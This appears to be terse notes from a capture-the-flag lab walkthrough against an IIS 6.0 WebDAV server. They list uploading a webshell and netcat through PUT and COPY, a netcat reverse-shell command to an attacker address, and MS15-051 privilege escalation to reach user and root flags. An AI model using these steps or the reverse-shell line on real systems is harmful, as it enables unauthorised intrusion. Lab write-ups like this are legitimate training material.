 10.10.10.15
Port 80 - IIS6.0 WebDav Enabled
PUT /Webshell.txt
COPY /WebShell.txt > /WebShel.aspx
PUT /nc.txt
COPY /nc.txt > /nc.exe
nc.exe 10.10.16.4 9900 -e cmd
user.txt
MS15-051
root.txt